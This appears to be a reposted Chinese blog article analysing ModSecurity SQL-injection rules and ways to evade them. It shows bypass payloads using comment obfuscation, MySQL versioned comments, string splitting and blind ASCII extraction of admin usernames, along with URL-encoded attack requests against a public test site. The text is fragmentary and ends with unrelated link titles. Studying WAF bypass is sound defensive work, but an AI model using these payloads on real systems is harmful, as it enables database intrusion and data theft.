ModSecurity SQL注入攻击 – 深度绕过技术挑战
来源:互联网 发布:逆袭 网络剧 编辑:程序博客网 时间:2024/05/16 18:13
mysql> SELECT 1+1; # This comment continues to the end of linemysql> SELECT 1+1; -- This comment continues to the end of linemysql> SELECT 1/* this is an in-line comment */ + 1;mysql> SELECT 1+/*this is amultiple-line comment*/1;

0 div 1 union#foo*/*barselect#foo1,2,current_user
0 div 1 union select 1,2,current_user
SEL/**/ECT
:replaceCommentsUnterminated comments will also be replaced with a space (ASCII 0x20). However, a standalone termination of a comment (*/) will not be acted upon.
"0 div 1 union#foo* "0 div 1 union select 1,2,current_user

## -=[ Detect SQL Comment Sequences ]=-#SecRule REQUEST_COOKIES|REQUEST_COOKIES_NAMES|REQUEST_FILENAME|ARGS_NAMES|ARGS|XML:/* \"(\/\*\!?|\*\/|\-\-[\s\r\n\v\f]|(?:--[^-]*-)|([^\-&])#.*[\s\r\n\v\f]|;?\\x00)" \"phase:2,rev:'2.2.2',id:'981231',t:none,t:urlDecodeUni,block,msg:'SQL Comment Sequence Detected.',capture,logdata:'%{tx.0}',tag:'WEB_ATTACK/SQL_INJECTION',tag:'WASCTC/WASC-19',tag:'OWASP_TOP_10/A1',tag:'OWASP_AppSensor/CIE1',tag:'PCI/6.5.2',setvar:tx.anomaly_score=+%{tx.warning_anomaly_score},setvar:tx.sql_injection_score=+1,setvar:'tx.msg=%{rule.msg}',setvar:tx.%{rule.id}-WEB_ATTACK/SQL_INJECTION-%{matched_var_name}=%{tx.0}"

SecRule REQUEST_COOKIES|REQUEST_COOKIES_NAMES|REQUEST_FILENAME|ARGS_NAMES|ARGS|XML:/* "(?i:\buser_tables\b)" \"phase:2,rev:'2.2.2',capture,multiMatch,t:none,t:urlDecodeUni,t:replaceComments,ctl:auditLogParts=+E,block,msg:'Blind SQL Injection Attack',id:'959918',tag:'WEB_ATTACK/SQL_INJECTION',tag:'WASCTC/WASC-19',tag:'OWASP_TOP_10/A1',tag:'OWASP_AppSensor/CIE1',tag:'PCI/6.5.2',logdata:'%{TX.0}',severity:'2',setvar:'tx.msg=%{rule.msg}',setvar:tx.sql_injection_score=+%{tx.critical_anomaly_score},setvar:tx.anomaly_score=+%{tx.critical_anomaly_score},setvar:tx.%{rule.id}-WEB_ATTACK/SQL_INJECTION-%{matched_var_name}=%{tx.


对于最简单的情况,可以使用字符串连接技术将较小的部分构造成一个字符串。不同的数据库使用不同的语法来构造字符串oracle: 'selec'||'t'sqlserver: 'selec'+'';mysql: 'selec'+'t'(这就是所谓的split and balance思想)还要注意的是,加号和空格要先进行URL编码后再发送

hUserId=22768&FromDate=a1%27+or&ToDate=%3C%3Eamount+and%27&sendbutton1=Get+Statement
## -=[ String Termination/Statement Ending Injection Testing ]=-## Identifies common initial SQLi probing requests where attackers insert/append# quote characters to the existing normal payload to see how the app/db responds.#SecRule REQUEST_COOKIES|REQUEST_COOKIES_NAMES|REQUEST_FILENAME|ARGS_NAMES|ARGS|XML:/* \"(?i:(\!\=|\&\&|\|\||>>|<<|>=|<=|<>|<=>|xor|rlike|regexp|isnull)|(?:not\s+between\s+0\s+and)|(?:is\s+null)|(like\s+null)|(?:(?:^|\W)in[+\s]*\([\s\d\"]+[^()]*\))|(?:xor|<>|rlike(?:\s+binary)?)|(?:regexp\s+binary))" \"phase:2,rev:'2.2.2',capture,t:none,t:urlDecodeUni,block,msg:'SQL Injection Attack: SQL Operator Detected',id:'981212',logdata:'%{TX.0}',severity:'2',tag:'WEB_ATTACK/SQL_INJECTION',tag:'WASCTC/WASC-19',tag:'OWASP_TOP_10/A1',tag:'OWASP_AppSensor/CIE1',tag:'PCI/6.5.2',setvar:'tx.msg=%{rule.msg}',setvar:tx.sql_injection_score=+%{tx.notice_anomaly_score},setvar:tx.anomaly_score=+%{tx.notice_anomaly_score},setvar:tx.%{rule.id}-WEB_ATTACK/SQL_INJECTION-%{matched_var_name}=%{tx.0}"

and (ascii(substring((select username from admin),1,1)))>97(这种就是将逐个字符转成ASCII值然后用二分查找法进行猜测)UPDATE table SET views = '1' WHERE id = -2441 OR (ORD(MID((SELECTIFNULL(CAST(FirstName AS CHAR),0x20) FROM nowamagic.`tb2` ORDER BY id LIMIT 1,1),2,1))>112)#(同样的思路,换了一个函数)
## -=[ SQL Operators ]=-#SecRule REQUEST_COOKIES|REQUEST_COOKIES_NAMES|REQUEST_FILENAME|ARGS_NAMES|ARGS|XML:/* \"(?i:(\!\=|\&\&|\|\||>>|<<|>=|<=|<>|<=>|xor|rlike|regexp|isnull)|(?:not\s+between\s+0\s+and)|(?:is\s+null)|(like\s+null)|(?:(?:^|\W)in[+\s]*\([\s\d\"]+[^()]*\))|(?:xor|<>|rlike(?:\s+binary)?)|(?:regexp\s+binary))" \"phase:2,rev:'2.2.2',capture,t:none,t:urlDecodeUni,block,msg:'SQL Injection Attack: SQL Operator Detected',id:'981212',logdata:'%{TX.0}',severity:'2',tag:'WEB_ATTACK/SQL_INJECTION',tag:'WASCTC/WASC-19',tag:'OWASP_TOP_10/A1',tag:'OWASP_AppSensor/CIE1',tag:'PCI/6.5.2',setvar:'tx.msg=%{rule.msg}',setvar:tx.sql_injection_score=+%{tx.notice_anomaly_score},setvar:tx.anomaly_score=+%{tx.notice_anomaly_score},setvar:tx.%{rule.id}-WEB_ATTACK/SQL_INJECTION-%{matched_var_name}=%{tx.0}"
# -=[ Rules Logic }=-# The ruleset below is not looking for attacks directly, but rather is a crude normalization# function that mimics ASP.NET with regards to joining the payloads of parameters with the# same name. These rules will create a new TX:HPP_DATA variable that will hold this data.# If you have enabled PARANOID_MODE, then this variable data will also be searched against# attack filters.## -=[ References ]=-# http://tacticalwebappsec.blogspot.com/2009/05/http-parameter-pollution.html# SecRule ARGS "^" "chain,phase:2,t:none,nolog,pass,capture,id:'900032',rev:'2.2.9',setvar:tx.%{matched_var_name}=+1" SecRule TX:/^ARGS:/ "@gt 1" "chain,t:none" SecRule MATCHED_VARS_NAMES "TX:(ARGS:.*)" "chain,capture,t:none,setvar:tx.hpp_names=%{tx.1}" SecRule ARGS ".*" "chain,t:none,capture,setvar:tx.arg_counter=+1,setvar:'tx.hppnamedata_%{tx.arg_counter}=%{matched_var_name}=%{tx.0}'" SecRule TX:/HPPNAMEDATA_/ "@contains %{tx.hpp_names}" "chain,setvar:tx.hpp_counter=+1,setvar:tx.hpp_counter_%{tx.hpp_counter}=%{matched_var}" SecRule TX:/HPP_COUNTER_/ "ARGS:(.*)?=(.*)" "capture,setvar:'tx.hpp_data=%{tx.hpp_data},%{tx.2}'"
MySQL Server supports some variants of C-style comments. These enable you to write code that includes MySQL extensions, but is still portable, by using comments of the following form:(Mysql允许C风格的注释符,并允许在其中写入Mysql扩展,即插入可执行sql代码)
/*! MySQL-specific code */select 1 union/*! select */version();select 1 union/*!32302 select */version();


http://www.modsecurity.org/testphp.vulnweb.com/artists.php?artist=%40%40new%20union%23sqlmapsqlmapsqlmapsqlmapsqlmapsqlmapsqlmapsqlmapsqlmapsqlmapsqlmapsqlmapsqlmapsqlmapsqlmapsqlmapsql%0Aselect%201,2,database%23sqlmap%0A%28%29
http://www.modsecurity.org/testphp.vulnweb.com/artists.php?artist=@@new union#sqlmapsqlmapsqlmapsqlmapsqlmapsqlmapsqlmapsqlmapsqlmapsqlmapsqlmapsqlmapsqlmapsqlmapsqlmapsqlmapsqlselect 1,2,database#sqlmap()
artist=@@new union select 1,2,database()
SecRule REQUEST_FILENAME|ARGS_NAMES|ARGS|XML:/* \"([\~\!\@\#\$\%\^\&\*\(\)\-\+\=\{\}\[\]\|\:\;\"\'\´\’\‘\`\<\>].*){4,}" \"phase:2,t:none,t:urlDecodeUni,block,id:'981173',rev:'2.2.1',msg:'Restricted SQL Character Anomaly Detection Alert - Total # of special characters exceeded',capture,logdata:'%{tx.1}',setvar:tx.anomaly_score=+%{tx.warning_anomaly_score},setvar:tx.sql_injection_score=+1,setvar:'tx.msg=%{rule.msg}',setvar:tx.%{rule.id}-WEB_ATTACK/RESTRICTED_SQLI_CHARS-%{matched_var_name}=%{tx.0}"
例如,在Mysql中允许的分隔符为:090A0B0C0DA0
SecRule REQUEST_COOKIES|REQUEST_COOKIES_NAMES|REQUEST_FILENAME|ARGS_NAMES|ARGS|XML:/* \"(?i:(?:,.*[)\da-f(\"|'|`|´|’|‘)](\"|'|`|´|’|‘)(?:(\"|'|`|´|’|‘).*(\"|'|`|´|’|‘)|\Z|[^(\"|'|`|´|’|‘)]+))|(?:\Wselect.+\W*from)|((?:select|create|rename|truncate|load|alter|delete|update|insert|desc)\s*\(\s*space\s*\())" \"phase:2,capture,multiMatch,t:none,t:urlDecodeUni,t:replaceComments,block,msg:'Detects MySQL comment-/space-obfuscated injections and backtick termination',id:'981257',tag:'WEB_ATTACK/SQLI',tag:'WEB_ATTACK/ID',logdata:'%{TX.0}',severity:'2',setvar:'tx.msg=%{rule.id}-%{rule.msg}',setvar:tx.anomaly_score=+5,setvar:'tx.%{tx.msg}-WEB_ATTACK/SQLI-%{matched_var_name}=%{tx.0}',setvar:'tx.%{tx.msg}-WEB_ATTACK/ID-%{matched_var_name}=%{tx.0}'
0 0
- ModSecurity SQL注入攻击 – 深度绕过技术挑战
- SQL注入中的WAF绕过技术
- SQL注入中的WAF绕过技术
- SQL注入之绕过
- SQL注入绕过技巧
- modsecurity设置规则防止SQL注入
- Centos7安装modsecurity验证防止SQL注入
- SQL注入攻击与防御技术
- sql 注入 网络攻击技术开篇
- 注入攻击--SQL注入
- 绕过WAF进行sql注入
- sql注入中的WAF绕过
- SQL注入&WAF绕过姿势
- SQL注入技术和跨站脚本攻击的检测
- SQL注入技术和跨站脚本攻击的检测
- SQL注入技术和跨站脚本攻击的检测
- SQL注入技术和跨站脚本攻击的检测
- SQL注入技术和跨站脚本攻击的检测
- 【UVaOJ】 657 - The die is cast
- coco2d-x对图片的各种操作
- iOS学习笔记----实现一个带有渐变的UIView
- uva 10465 (Homer Simpson) (DP)
- 算法书目--personal process
- ModSecurity SQL注入攻击 – 深度绕过技术挑战
- 短码长篇连载
- Lecture 1 练习
- xcode编译cocos2dx工程时新建resource下文件夹未加入工程导致资源未部署到模拟器和真机上
- mysql外键删不掉的问题
- ExtJS中Ext.Ajax.request与form.getForm().submit()返回值获取
- 重载自增,自减运算符
- 最小生成树详解
- Discuz X3.1 论坛仿化龙巷风格